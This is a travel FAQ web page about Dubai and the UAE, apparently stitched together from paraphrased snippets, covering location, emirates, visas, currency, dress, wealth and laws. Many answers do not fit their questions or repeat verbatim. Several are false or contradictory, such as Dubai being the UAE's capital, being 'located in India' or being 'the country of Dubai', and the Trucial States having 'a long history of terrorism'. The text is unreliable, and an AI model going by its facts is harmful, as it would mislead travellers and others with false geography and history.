                  <p>The Al Maktoum family is in control of Dubai. Sheikh Mohammed bin Rashid Al Maktoum is the current ruler of Dubai, as well as the Vice President of the United Arab Emirates.</p>
                  <h2>What is the Dubai Flag?</h2>
                  <p>Despite the fact that there is a flag for each of the seven Emirates that make up the United Arab Emirates, the separate flags are only seldom flown. The United Arab Emirates&#8217; united flag will most likely be the only flag you will see there. This flag features hortizonal black, white, and green stripes on the left side and is red on the right. An Emirati in traditional garb with the UAE flag in his hand.</p>
                  <h2>Is Dubai Expensive to visit?</h2>
                  <p>Unless you keep track of where your money is going, it can be very expensive; there is clearly an emphasis on luxury experiences, but there is plenty to see and do on a budget as well; you can read our guide toDubai on a Budget for more information.</p>
                  <h2>Do I need a Visa to visit Dubai?</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/riETCR7FnZE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>In fact, all visitors are required to get a visa; however, many nations are eligible for a Visa on Arrival while visiting Dubai as a tourist &#8211; we go into much further detail regarding Dubai Visit Visas. Here</p>
                  <h2>What’s the time zone in Dubai?</h2>
                  <p>When visiting Dubai as a tourist, all travelers require a visa; however, many nations are eligible for a Visa on Arrival (VoA), which we discuss in further detail below. Here</p>
                  <h2>What is the currency in Dubai?</h2>
                  <p>The UAE Dirham (abbreviated as AED or dhs) is the currency in use in the United Arab Emirates. We have a comprehensive guide on the UAE currency and financial matters in Dubai available here.</p>
                  <h2>Is Dubai Muslim?</h2>
                  <p>It is the UAE Dirham, which may be written as AED or dhs, that is used as currency in the United Arab Emirates. Listed below is an in-depth look at UAE currency and Dubai money issues.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>Arabic is the official first language of the nation. English, on the other hand, is extensively spoken as a common language among all employees and residents. In addition to Arabic, all official papers will be available in both Arabic and English. As a visitor in Dubai, you are not need to learn any Arabic in order to enjoy your vacation; nevertheless, a few simple phrases like as &#8220;Shukran&#8221; (thank you) never go amiss when greeting people. It is possible to spend the entirety of your journey in the city without speaking to a single Emirati.</p>
                  <p>Emirati guys in traditional clothing from the region</p>
                  <h2>What do they wear in Dubai?</h2>
                  <p>Native Emiratis wear in their traditional attire while they are out in public. Men dress in white dishdashas, while women dress in a black Abaya, and Shayla is fond of her hair (NOT a full face Burqa). Even though tourists and expatriate residents are not required to wear in traditional attire in public areas, modesty in public places is expected.</p>
                  <blockquote>
                    <p>The rules, on the other hand, may get confusing, and many people have conflicting ideas on what is permissible or not in Dubai in the twenty first century. We go into much greater depth on what to wear in Dubai in this article.</p>
                  </blockquote>
                  <h2>So are you thinking about visiting Dubai?</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/IFXm5E27dlM' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>We are aDubai-based Travel Blog that is committed to assisting travelers in self-planning their vacation to the city. In our many years as long-term expats in the UAE, we have spent a great deal of time uncovering the city&#8217;s secrets and most incredible sites – from those instagrammable locales to cultural treasures and family-friendly activities. It is a city that is continually expanding and evolving, and it successfully blends old and modern elements. If this article has piqued your interest and you&#8217;d like to learn more about Dubai, we recommend that you visit ourEssential Travel Planning Informationpage as a starting point to become more acquainted with the city, learn more about the best times to visit, the legal issues you&#8217;ll want to be aware of, and how exactly to plan your trip to the modern and exciting city of Dubai!</p>
                  <h3>Take me back to the Dubai Travel Blog</h3>
                  <p>Please keep in mind that we are not a travel agent. This website is a travel blog designed to assist newcomers to the United Arab Emirates and transit travellers in self-planning their trip; we are unable to arrange your flights, accommodations, visas, or connections on your behalf. If you choose to purchase something after clicking on one of our recommended links, we may receive a small commission. Plan your trip to Dubai with the help of our travel planner.</p>
                  <h2>Is Dubai in Asia? Where is Dubai Located?</h2>
                  <p>The most recent update was made on September 1, 2022. Though technically part of Asia, Dubai is also a part of the Middle East, which may be considered a part of Africa in some cases, as well. Dubai is not a nation; rather, it is a city and emirate inside a country known as the United Arab Emirates. This country is located in the Middle East, which is a transcontinental area, meaning that it borders both Asia and Africa. Dubai is the capital of the UAE. This page provides an answer to the issue, &#8220;Where exactly is Dubai?&#8221; What is the location of Dubai?</p>
                  <p>The &#8220;Beach&#8221; and the &#8220;Ain Dubai&#8221; (Dubai wheel) are just next to each other.</p>
                  <p>Turkey, as well as Russia (Eurasia), are located between Europe and Asia, although the United Arab Emirates is not regarded a transcontinental country, but rather a country in the area.</p>
                  <h2>Dubai is in Asia</h2>
                  <p>Some nations in the Middle East, for example, Egypt, appear to be located entirely within Africa, although Egypt (properly known as the Arab Republic of Egypt) is actually a transcontinental country as well. Egypt is a member of both the African and Asian continents. Some people assume Dubai is located in Saudi Arabia, however this is not the case. Dubai is also not located in India. It is located primarily inside the borders of the United Arab Emirates, which is located in the southeast region of the Arabian Peninsula.</p>
                  <blockquote>
                    <p>In Dubai, a sight on the beach. Dubai contains beaches, cities, deserts, and a historic town with cultural attractions and souks. It also has a large expat population. Traditional wear is worn by the majority of men and women in Dubai, however western clothes is also prevalent.</p>
                  </blockquote>
                  <h3>Dubai is Not a Country</h3>
                  <p>Dubai and the Middle East are depicted on this map. The little nation in red represents the country in which Dubai is located, namely the United Arab Emirates. Saudi Arabia and Africa are located in the western hemisphere. Oman lies to the south, Iran to the east, and Pakistan to the north. Dubai is not a nation; rather, it is a city within a country known as the United Arab Emirates, or the UAE. The United Arab Emirates, also referred to as &#8220;The Emirates,&#8221; is a relatively small country that shares borders with Oman and Saudi Arabia, among other countries.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/how-much-does-a-trip-to-dubai-cost-from-usa.html" target="_blank" rel="nofollow" class="u7739de26cf3a30876a1e78e7eb7dce43">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Does A Trip To Dubai Cost From Usa?</span>
                    </div></a>
                  </div>
                  <p>The Persian Gulf and the Gulf of Oman are the locations of Dubai&#8217;s shoreline and tourist beaches.</p>
                  <h3>The Emirates That Make Up the United Arab Emirates</h3>
                  <p>The Burj Al Arab is only one of the city&#8217;s most recognizable structures. In the Emirate of Dubai, this premium hotel is located on the beach. The city of Dubai is home to several well-known hotels and is a well-known tourist attraction. The United Arab Emirates was founded as a federation of six emirates, namely Abu Dhabi, Ajman, Dubai, Sharjah, Umm Al-Quwain, and Fujairah, which later expanded to include other emirates. Ras Al Khaimah was the seventh emirate to join the union in 1972. The capital city of the United Arab Emirates is Abu Dhabi, which is easily accessible by road from the metropolis of Dubai.</p>
                  <h3>Is Dubai a Country?</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/aNczga-dw0I' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Dubai is not a country in the traditional sense. Dubai is an emirate, and it is one of the emirates that make up the United Arab Emirates (often known as the UAE) (UAE). Dubai is located in the United Arab Emirates, which is a nation. Dubai is located in the Middle East, which is a region that is a part of Asia. It is located in the southwest Asian region.</p>
                  <h3>What is UAE?</h3>
                  <p>The abbreviation UAE refers to the United Arab Emirates. It is a country located in the Middle East in western Asia, and it is known as the United Arab Emirates (UAE). The capital of the United Arab Emirates is Abu Dhabi. Dubai is the most well-known and populated city in the United Arab Emirates. The United Arab Emirates (UAE) is an elective monarchy composed of seven separate emirates. Dubai, Fujairah, Ajman, Ras Al Khaimah, Sharjah, and Umm Al Quwain are among the cities on the list. Each emirate has its own Sheikh, and these leaders get together to form the Supreme Council of the United Arab Emirates.</p>
                  <h3>Putting Dubai in Categories</h3>
                  <p>Given that we operate a travel blog that is organized into sections based on nation or location, you will find Dubai listed in a number of different categories throughout this website. If you&#8217;re seeking for information on Dubai, you&#8217;ll find it listed under the categories Asia, the Middle East, and the particular category of Dubai. We&#8217;ve written a piece on Old Dubai, which is located on the banks of Dubai Creek and is arguably our favorite part of the city. Additionally, Dubai&#8217;s souks can be found along The Creek and are great to wander around in.</p>
                  <p>We chose this method since so many tourists visit Dubai city in isolation and never venture farther afield in the United Arab Emirates.</p>
                  <blockquote>
                    <p>There are also many people who believe Dubai is a country in its own right. Visit our fullDubai travel blog or ourDubai travel index and guide if you&#8217;re looking for additional information about Dubai, its attractions, and how to travel throughout the country.</p>
                  </blockquote>
                  <h2>What Continent Is Dubai In?</h2>
                  <p>The city of Dubai is the most populated and biggest in the United Arab Emirates.</p>
                  <h2>Where Is Dubai?</h2>
                  <p>Located in the United Arab Emirates, Dubai is both the most populated and biggest city.</p>
                  <h2>Emirate of Dubai</h2>
                  <p>Dubai is the most populated and biggest city in the United Arab Emirates.</p>
                  <h2>City of Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/G2Ewig04McY' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ol>
                    <li>The city of Dubai is the most populous in the state and the world&#8217;s 22nd most populous metropolis in terms of area. It is situated on the Persian Gulf shore near the southernmost tip of the country&#8217;s southeast corner. Dubai is a renowned tourist destination, attracting millions of visitors each year, particularly those looking to shop and take advantage of the warm weather near the shore. The city has great infrastructure and transportation systems, making it one of the most contemporary in the world. It is the site of the Burj Khalifa, the world&#8217;s tallest structure, as well as the landmark Burj Al Arab, which is designed like a dhow. The vegetation in the city is either desert or imported plant, due to the fact that it is located inside Arabian Desert. During the summer, temperatures may reach 41 degrees Celsius (106 degrees Fahrenheit), while the temperature can drop to 24 degrees Celsius (75 degrees Fahrenheit) during the winter. In its early years, the city of Dubai served as a trading centre, serving as a link between the West and the Middle East, as well as the Far East. The discovery of oil in the Emirate of Dubai catapulted the city&#8217;s economy into the status of global metropolis that it is today.</li>
                  </ol>
                  <h2>in what continent is dubai</h2>
                  <p>Dubai began shipping oil in 1969, and it was one of the United Arab Emirates&#8217; seven emirates by 1971, when it gained independence from the United Kingdom. A GDP per capita of $57,744 makes the UAE the third-richest country in the world, behind only Luxembourg and Qatar, which are both ranked first and second, respectively.</p>
                  <h2>Is Dubai the richest city in the world?</h2>
                  <p>According to New World Wealth, Dubai placed #1 in the Middle East and Africa area in terms of combined HNWI private wealth, followed by Tel Aviv, Israel, with a combined total of $312 billion. … Globally, New York City topped the list, with total wealth held exceeding $2.9 trillion as of June 2021, according to the World Wealth Report.</p>
                  <h2>Is Dubai near Afghanistan?</h2>
                  <p>Because Dubai is approximately 1682 kilometers distant from Afghanistan, traveling at a constant pace of 50 kilometers per hour will take you 33.66 hours to get in Afghanistan.</p>
                  <h2>Is Middle East a continent?</h2>
                  <p>United Arab Emirates (UAE) united in 1971, but Saudi Arabia gained independence in 1932; Saudi Arabia is an absolute monarchy, whereas UAE is a confederation of seven monarchies;. Both nations have contemporary cities (for example, Jeddah in Saudi Arabia and Dubai in the United Arab Emirates), but the United Arab Emirates is light years ahead of Saudi Arabia when it comes to being modern and progressive.</p>
                  <h2>Is Qatar part of UAE?</h2>
                  <p>The ties between Qatar and the United Arab Emirates are referred to as Qatar–United Arab Emirates relations (UAE). Both nations have a maritime border and are located in the Persian Gulf area, which is dominated by Arabic speakers. They are both members of the Gulf Cooperation Council.</p>
                  <h2>Is Abu Dhabi by Dubai?</h2>
                  <p>Located farther south, roughly an hour and a half away from Dubai, Abu Dhabi is a popular tourist destination (measuring from city center to city center). It is, in fact, the capital city of the United Arab Emirates, as well as the country&#8217;s second most populous metropolis.</p>
                  <h2>Is UAE a state?</h2>
                  <p>There are seven separate city-states in the United Arab Emirates: Abu Dhabi, Dubai, Sharjah, Umm al-Qaiwain, Fujairah, Ajman, and Ra&#8217;s al-Khaimah. The capital of the United Arab Emirates is Abu Dhabi.</p>
                  <h2>What is the capital of Dubai?</h2>
                  <p>There are seven separate city-states that make up the United Arab Emirates: Abu Dhabi, Dubai, Sharjah, Umm al-Qaiwain, Fujairah, Ajman, and Ras al-Khaimah.</p>
                  <h2>Is Dubai on the red list?</h2>
                  <p>Although the vast city and the rest of the United Arab Emirates had been on the UK government&#8217;s red list for much of the coronavirus epidemic, they have finally been removed. This means that individuals may now go to the UAE without having to pay more than £2,000 for a quarantine hotel when they return.</p>
                  <h2>Is Dubai in the United States?</h2>
                  <p>Is Dubai a country or a city, as some people believe? Dubai, the city state in the United Arab Emirates that is most commonly associated with skyscrapers, beaches, and the artificial palm-shaped islands of the Palm Jumeirah, is a city state in the country of Dubai.</p>
                  <h2>Who is rich Saudi or UAE?</h2>
                  <p>United Arab Emirates: With a GDP per capita of 58.77 thousand, the United Arab Emirates placed in second position.</p>
                  <blockquote>
                    <p>Saudi Arabia: With a GDP per capita of 47.8 thousand dollars, the Kingdom was rated fourth among the richest Arab nations in 2010. 5. Kuwait: With a GDP per capita of 41.77 thousand dollars, Kuwait is the fifth wealthiest Arab country.</p>
                  </blockquote>
                  <h2>Which is the richest Arab country?</h2>
                  <p>UAE placed in second position with a GDP per capita of 58.77 thousand dollars, behind only the United Arab Emirates. Saudi Arabia: With a GDP per capita of 47.8 thousand dollars, the Kingdom ranks fourth among the richest Arab nations. It has a GDP per capita of 41.77 thousand dollars, making it the sixth wealthiest Arab country in the world.</p>
                  <h2>Which nationality is more in UAE?</h2>
                  <p>based on nationality Expats account for about 88.52 percent of the population of the United Arab Emirates. The remaining 11.48 percent is made up of Emiratis or nationals of the United Arab Emirates. Indian subcontinent residents constitute the highest share of expatriates in the United Arab Emirates (UAE).</p>
                  <h2>Is Sharjah and Dubai same?</h2>
                  <p>In the United Arab Emirates, Sharjah (Arabic: a-riqah; Gulf Arabic: a-rja) is the third-most populated city, after Dubai and Abu Dhabi. It is a component of the Dubai-Sharjah-Ajman metropolitan region, which includes the cities of Dubai and Abu Dhabi. Sharjah is the administrative center of the emirate of Sharjah. … Sharjah.</p>
                  <h2>Is Kuwait a part of UAE?</h2>
                  <p>Kuwait and the United Arab Emirates are two distinct Arab countries in the Middle East. The fact that they are so near to one other in the Arab Peninsula is most likely the explanation for some people&#8217;s confusion between the two.</p>
                  <h2>Is Kuwait an emirate?</h2>
                  <p>Kuwait is an emirate on the Persian Gulf. It is the Emir who serves as the country&#8217;s head of state, and it is the Al Sabah family that is in control of the country&#8217;s political structure. Kuwait&#8217;s official state religion is Maliki Sunni Islam, which is a branch of Sunni Islam. A sophisticated country with a high-income economy underpinned by the world&#8217;s sixth biggest oil reserves, Kuwait has a population of 3.5 million people.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>Arabic The Arabic language is the official language of the United Arab Emirates. Modern Standard Arabic is taught in schools, and the majority of native Emiratis speak a dialect of Gulf Arabic that is largely comparable to that spoken in neighboring nations, such as the United Arab Emirates.</p>
                  <h2>Is Dubai in Qatar?</h2>
                  <p>Qatar is a nation, whereas Dubai is one of the main Emirates of the United Arab Emirates. Both Doha and Dubai are located in the Middle East and are considered to be part of the Asian continent. By automobile, you may travel from Qatar to Dubai, passing via Saudi Arabia and into the United Arab Emirates.</p>
                  <h2>Is Dubai a free country?</h2>
                  <p>Nope! Dubai is a city, not a country, in every sense of the word. The United Arab Emirates, sometimes known as the UAE, is, nonetheless, a country.</p>
                  <h2>Are there poor people in Dubai?</h2>
                  <p>Despite the fact that the United Arab Emirates is one of the world&#8217;s richest countries, a significant proportion of its people – an estimated 19.5 percent — lives in poverty. The working circumstances of the working class in the United Arab Emirates are indicative of poverty in the country. Migrants travel to Dubai in search of job and to send money back to their relatives in their home countries.</p>
                  <h2>Does Dubai have an army?</h2>
                  <p>These companies employ around 60,000 people worldwide, with their headquarters in Abu Dhabi, United Arab Emirates.</p>
                  <blockquote>
                    <p>The United Arab Emirates Armed Forces were established in 1951 as the historic Trucial Oman Scouts, who had served as a long-standing emblem of public order in Eastern Arabia for many years before that. …</p>
                  </blockquote>
                  <table>
                    <tbody>
                      <tr>
                        <th>United Arab Emirates Armed Forces</th>
                      </tr>
                      <tr>
                        <td>Current form</td>
                        <td>1971</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Who is richest person in Dubai?</h2>
                  <p>Who is the wealthiest individual in Dubai? Pavel Durovis will be the wealthiest individual in the United Arab Emirates and the region&#8217;s youngest self-made billionaire in 2021. According to Forbes magazine, he will be the wealthiest UAE resident in 2021, with a fortune estimated at $17.2 billion.</p>
                  <h2>What is illegal in Dubai?</h2>
                  <p>Many acts that many Western travelers would never even consider illegal are severely punished in Dubai, including drinking alcoholic beverages without a permit, holding hands, sharing a room with someone of the opposite sex other than your spouse, photographing other people, using offensive language or gestures, and participating in unofficial social gatherings.</p>
                  <h2>Is Dubai safe for Americans?</h2>
                  <p>To summarize, the answer is yes.Dubai is a safe destination for foreigners, especially Americans. Despite the fact that Dubai is a Persian Gulf oasis that tourists rated as one of the safest cities in the world in 2020, it is necessary for westerners to be aware of local laws and traditions while visiting the country.</p>
                  <h2>Is Dubai in Asia or Africa?</h2>
                  <p>Dubai is located in which nation, according to the map of Dubai The capital of Dubai is located in India, while the United Arab Emirates is located in Asia. Is Dubai located in Africa or not on the map of the world? See more entries in the FAQ category.</p>
                  <h2>what continent is dubai in map</h2>
                  <p>Dubai is located in which nation, according to the map of Dubai. Is Dubai in India? Is the United Arab Emirates in Asia? Is Dubai the capital of Africa? Is Dubai on the map of the world? Browse through our collection of articles in the FAQ category.</p>
                  <h2>Is Saudi Arabia and UAE same?</h2>
                  <p>Saudi Arabia gained independence in 1932, whereas the United Arab Emirates unified in 1971; Saudi Arabia is an absolute monarchy, whereas the United Arab Emirates is a federation of seven monarchies;. Both countries have modern cities (for example, Jeddah in Saudi Arabia and Dubai in the United Arab Emirates), but the United Arab Emirates is light years ahead of Saudi Arabia in terms of being modern and progressive.</p>
                  <h2>Is Qatar part of UAE?</h2>
                  <p>The ties between Qatar and the United Arab Emirates are referred to as Qatar–United Arab Emirates relations (UAE). Both nations have a maritime border and are located in the Persian Gulf area, which is dominated by Arabic speakers. They are both members of the Gulf Cooperation Council.</p>
                  <h2>What language do they speak in Dubai?</h2>
                  <p>Arabic The Arabic language is the official language of the United Arab Emirates. Modern Standard Arabic is taught in schools, and the majority of native Emiratis speak a dialect of Gulf Arabic that is largely comparable to that spoken in neighboring nations, such as the United Arab Emirates.</p>
                  <h2>What are the 7 countries of UAE?</h2>
                  <p>A brief overview of the seven emirates of the United Arab Emirates (UAE) is provided in this section. The emirates are Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah.</p>
                  <h2>What is the capital of Dubai?</h2>
                  <p>Dubai city is the capital of the Emirate of Dubai, which is an absolute monarchy and one of the seven emirates that make up the United Arab Emirates. Located in the Persian Gulf area, the city is a significant commercial and transportation center.</p>
                  <h2>Are Dubai and UAE the same?</h2>
                  <p>Dubai is an Emirate of the nation known as the United Arab Emirates, which is located in the Middle East (UAE).</p>
                  <blockquote>
                    <p>The United Arab Emirates is divided into seven &#8220;states,&#8221; if you will, which are referred to as Emirates.</p>
                  </blockquote>
                  <h2>Is Dubai in Abu Dhabi?</h2>
                  <p>Despite the fact that their names appear to be similar, the names Dubai and Abu Dhabi do not relate to the same location. Indeed, these regions are considered to be two different emirates inside the United Arab Emirates under international law (UAE). Abu Dhabi is the administrative and governmental capital of the United Arab Emirates, whereas Dubai is a significant worldwide commercial and tourism centre.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/islands/what-makes-dubai-so-special-perfect-answer.html" target="_blank" rel="nofollow" class="u0b8d8d4af6883fca2063b9abaa103e27">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Makes Dubai So Special? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h2>Is Middle East a continent?</h2>
                  <p>Dubai is located in the United Arab Emirates at a longitude of 55.33 degrees and a latitude of 25.27 degrees. Afghanistan is a country in Afghanistan that can be found in the latitude of 34.53 and the longitude of 69.17.</p>
                  <h2>Is Dubai the richest country in the world?</h2>
                  <p>Dubai began shipping oil in 1969, and it was one of the United Arab Emirates&#8217; seven emirates by 1971, when it gained independence from the United Kingdom. A GDP per capita of $57,744 makes the UAE the third-richest country in the world, behind only Luxembourg and Qatar, which are both ranked first and second, respectively.</p>
                  <h2>Is Dubai on the red list?</h2>
                  <p>Although the vast city and the rest of the United Arab Emirates had been on the UK government&#8217;s red list for much of the coronavirus epidemic, they have finally been removed. This means that individuals may now go to the UAE without having to pay more than £2,000 for a quarantine hotel when they return.</p>
                  <h2>Is Dubai in Qatar?</h2>
                  <p>Qatar is a nation, whereas Dubai is one of the main Emirates of the United Arab Emirates. Both Doha and Dubai are located in the Middle East and are considered to be part of the Asian continent. By automobile, you may travel from Qatar to Dubai, passing via Saudi Arabia and into the United Arab Emirates.</p>
                  <h2>How many states has Dubai?</h2>
                  <p>There are seven separate city-states that make up the United Arab Emirates: Abu Dhabi, Dubai, Sharjah, Umm al-Qaiwain, Fujairah, Ajman, and Ra&#8217;s al-Khaimah. The capital of the UAE is Abu Dhabi.</p>
                  <h2>Is Dubai a free country?</h2>
                  <p>Nope! Dubai is a city, not a country, in every sense of the word. The United Arab Emirates, sometimes known as the UAE, is, nonetheless, a country.</p>
                  <h2>Which country is the richest in Africa?</h2>
                  <p>Nope! Unlike other countries, Dubai is one hundred percent a city. Even yet, the United Arab Emirates (often known as the UAE) is considered to be a sovereign state.</p>
                  <ul>
                    <li>Nigeria has $514.05 billion, Egypt has $394.28 billion, South Africa has $329.53 billion, Algeria has $151.46 billion, Morocco has $124 billion, Kenya has $106.04 billion, Ethiopia has $93.97 billion, Ghana has $74.26 billion, and the rest of the world is divided as follows:</li>
                  </ul>
                  <h2>Is Egypt an African country?</h2>
                  <p>Egypt is a nation in Africa that is located in the country&#8217;s easternmost region.</p>
                  <h2>Is Dubai on the ocean?</h2>
                  <p>Dubai is a city in the United Arab Emirates, and it is the capital of the emirate of Dubai. In the country of Dubai, which has seven emirates, the emirate of Dubai is located on the south-east coast of the Persian Gulf and is the largest of them. …</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Technical Information</th>
                      </tr>
                      <tr>
                        <td>Coverage:</td>
                        <td>185 km x 185 km</td>
                      </tr>
                      <tr>
                        <td>Band combination:</td>
                        <td>7, 4, 2 (RGB)</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Who is richer Dubai or Saudi Arabia?</h2>
                  <p>Qatar: With a GDP per capita of 96.1 thousand dollars, Qatar is the richest Arab country, taking first position in the ranking. 2. United Arab Emirates: With a GDP per capita of 58.77 thousand dollars, the UAE placed in second position overall. … Saudi Arabia: With a GDP per capita of 47.8 thousand dollars, the Kingdom was rated fourth among the richest Arab nations in 2010.</p>
                  <h2>Which nationality is more in UAE?</h2>
                  <p>based on nationality Expats account for about 88.52 percent of the population of the United Arab Emirates.</p>
                  <blockquote>
                    <p>The remaining 11.48 percent is made up of Emiratis or nationals of the United Arab Emirates. Indian subcontinent residents constitute the highest share of expatriates in the United Arab Emirates (UAE).</p>
                  </blockquote>
                  <h2>Which is the richest Arab country?</h2>
                  <p>Qatar Saudi Arabia, Middle East &#8211; Saudi Arabia is now the wealthiest country in the Arab World, surpassing Qatar in terms of GDP (based on GDP per capita).</p>
                  <h2>Who is the owner of Dubai?</h2>
                  <p>Mohammed bin Rashid Al Maktoum is the ruler of Dubai.</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>Mohammed bin Rashid Al Maktoum</th>
                      </tr>
                      <tr>
                        <td>President</td>
                        <td>Zayed bin Sultan Al Nahyan Khalifa bin Zayed Al Nahyan</td>
                      </tr>
                      <tr>
                        <td>Preceded by</td>
                        <td>Position established</td>
                      </tr>
                      <tr>
                        <td>Emir of Dubai</td>
                      </tr>
                      <tr>
                        <td>Incumbent</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>What was the UAE called before?</h2>
                  <p>The Trucial States are a group of countries that have a long history of terrorism. Prior to its re-establishment as the United Arab Emirates in 1971, the UAE was known as the Trucial States, a confederation of sheikhdoms spanning the Persian Gulf from the Straits of Hormuz to the west. 7th of October, 2019</p>
                  <h2>Who is the king of UAE?</h2>
                  <p>Khalifa bin Zayed Al Nahyan (Khalifa bin Zayed Al Nahyan) is the ruler of the United Arab Emirates.</p>
                  <table>
                    <tbody>
                      <tr>
                        <th>His Highness Khalifa Al Nahyan</th>
                      </tr>
                      <tr>
                        <td>Prime Minister</td>
                        <td>Maktoum bin Rashid Al Maktoum Mohammed bin Rashid Al Maktoum</td>
                      </tr>
                      <tr>
                        <td>Preceded by</td>
                        <td>Zayed bin Sultan Al Nahyan</td>
                      </tr>
                      <tr>
                        <td>Ruler of Abu Dhabi</td>
                      </tr>
                      <tr>
                        <td>Incumbent</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Is Dubai located in Saudi Arabia?</h2>
                  <p>Dubai does not fall under the jurisdiction of Saudi Arabia. Dubai is the most populous city in the United Arab Emirates, with a population of over one million people. Dubai is located on the coast of the Persian Gulf in the United Arab Emirates. The Emirate of Dubai is bordered on three sides by the countries of Oman to the southeast, the Emirate of Sharjah to the northeast, and the United Arab Emirates to the south.</p>
                  <h2>States of UAE (United Arab Emirates)</h2>
                  <p>Dubai map showing where it is located in which continent, where it is located in India, and whether or not it is located in Saudi Arabia Is Dubai the capital of the United Arab Emirates or not? See more entries in the FAQ category.</p>
                  <h2>In What Continent Is Dubai Located?</h2>
                  <p>Moment/Getty Images through Spreephoto.de/Moment Dubai is located in the Middle East, which is in the far western region of Asia and is surrounded by the Arabian Peninsula. Dubai is a component of the United Arab Emirates, which includes Abu Dhabi. Despite the fact that it is a part of the huge Asian continent, the Middle East is a culturally distinct region. The United Arab Emirates (UAE) are a collection of seven independent countries along the northern shore of the Persian Gulf, each of which is controlled by an emir.</p>
                  <ol>
                    <li>They were once known as the Trucial States, an alliance that was created in the 7th and 8th centuries and lasted until the 14th century.</li>
                    <li>The pearl industry was the most important industry at the time, but it was eventually supplanted by the oil sector following World War II.</li>
                    <li>In 1972, a seventh state, Ras al-Khaimah, was admitted into the union.</li>
                    <li>According to government estimates, the population of Dubai is 2.17 million people, with approximately three-quarters of the population being male.</li>
                  </ol>
                  <blockquote>
                    <p>The enormous number of foreign employees who live in Dubai, it is believed, is a contributing factor to the gender imbalance. ADDITIONAL INFORMATION FROM REFERENCE.COM</p>
                  </blockquote>
                  <h2>Is Dubai A Country? What is the UAE?</h2>
                  <p>LATEST UPDATE: NOVEMBER 2020 During a recent talk with an American acquaintance, I discovered that he had never heard of the United Arab Emirates (UAE), believed Dubai was the capital of Saudi Arabia, and believed that their identity was Muslim. Yes, this is true! Where can I even begin?! I attempted to give him the whole tale, but it ended up being a little too long-winded. Since the United Arab Emirates is becoming an increasingly popular tourist destination, I assumed the uncertainty would have subsided, but it appears that is not the case at all!</p>
                  <p>Is it one of the world&#8217;s 197 countries, or is it something else?</p>
                  <p>Allow me to set the record straight:</p>
                  <h2>What is the UAE:</h2>
                  <p>The United Arab Emirates (UAE) is an acronym for the country of the same name. In the United Arab Emirates, there are seven smaller &#8216;Emirates,&#8217; which are akin to nations in their own right. Dubai and Abu Dhabi are two of the seven states on the list. The seven emirates that make up the United Arab Emirates are as follows:</p>
                  <ol>
                    <li>Abu Dhabi, Dubai, Sharjah, Ajman, Fujairah, Ras al Khaimah, and Umm al Qaiwain are all cities in the United Arab Emirates.</li>
                  </ol>
                  <p>Is Dubai considered a country? No.</p>
                  <h2>What is the Capital of the UAE:</h2>
                  <p>The capital of the United Arab Emirates is Abu Dhabi. Is Dubai considered a country?</p>
                  <h2>Wait for a second, so you’re telling me neither Dubai nor Abu Dhabi is a country?!</h2>
                  <p>Is Dubai considered a country? No, Dubai and Abu Dhabi are not countries, and neither is Dubai a state.</p>
                  <h2>What continent is Dubai in?</h2>
                  <p>Dubai is located on the Asian continent. Although it is located in the Middle East, it is also located within the Asian border.</p>
                  <h2>So why does Dubai, Abu Dhabi etc have their own flags?</h2>
                  <p>On the Asian continent, Dubai may be found. Though technically in the Middle East, it is also inside the borders of Asia.</p>
                  <h2>How does their Government work?</h2>
                  <p>The United Arab Emirates is governed by a President (the Emir of Abu Dhabi) and a Prime Minister (the Emir of Dubai). Each Emirate retains control over the territory within its borders. What continent does Dubai belong to?</p>
                  <h2>Where is the UAE:</h2>
                  <p>Helwan is located on the Arabian Peninsula&#8217;s eastern edge. Its western border is with Saudi Arabia, while its southern border is with Oman. Take a look at the image and Google map provided below. What is the location of the United Arab Emirates, and is Dubai a country?</p>
                  <h2>Is Dubai a country? Where is Dubai? Google map:Should I visit the UAE?</h2>
                  <p>Yes, if you appreciate learning about and experiencing new cultures, then absolutely! There are only so many things that can be done while lying on a Thai beach, so once you&#8217;ve checked that box, it&#8217;s time to put yourself through some serious challenges. There are no tourist buses in the Middle East, no hostels full of college students, and you are truly on the road in this region. And Dubai is an excellent starting location for such an endeavor. This part of the UAE is far more liberal (in the Western sense) than much of the rest of the country, and it serves as an excellent introduction before you embark on excursions to Syria or Iraq, such as the ones I took my readers on (read about them on those links, they were fantastic trips!).</p>
                  <blockquote>
                    <p>However, the UAE is not inexpensive, so don&#8217;t plan on staying for too long. Spend around $60 each day to get in, soak it up, and then move on. It will be a once-in-a-lifetime experience. Is Dubai considered a country? The skyline of Dubai</p>
                  </blockquote>
                  <h2>So, is Dubai A Country After All?!</h2>
